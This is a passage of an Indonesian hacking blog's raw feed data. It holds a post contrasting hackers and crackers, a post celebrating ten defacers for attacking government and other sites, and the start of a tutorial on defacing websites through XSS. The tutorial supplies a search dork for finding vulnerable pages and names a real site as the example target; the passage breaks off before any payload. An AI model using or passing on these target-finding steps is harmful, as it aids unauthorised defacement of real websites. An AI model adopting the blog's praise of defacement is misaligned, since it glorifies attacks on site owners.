href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" 